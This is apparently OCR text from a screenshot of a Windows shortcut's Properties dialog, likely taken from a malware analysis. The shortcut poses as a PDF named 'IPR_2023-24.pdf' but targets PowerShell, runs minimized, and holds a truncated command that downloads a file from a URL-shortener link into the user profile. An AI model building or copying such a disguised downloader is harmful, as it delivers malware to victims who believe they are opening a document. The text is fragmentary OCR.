 IPR_2023-24.pdf Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
PDF IPR_2023-24.pdf
Target type: Application
Target location: v1.0
Target: /rb.gy/gbfsi' -OutFile $env:USERPROFILE\Docur
Start in: Windows\SysWOW64\WindowsPowerShell\v1.0
Shortcut key: None
Run: Minimized
Comment: IPR FORM 2023
Open File Location Change Icon... Advanced...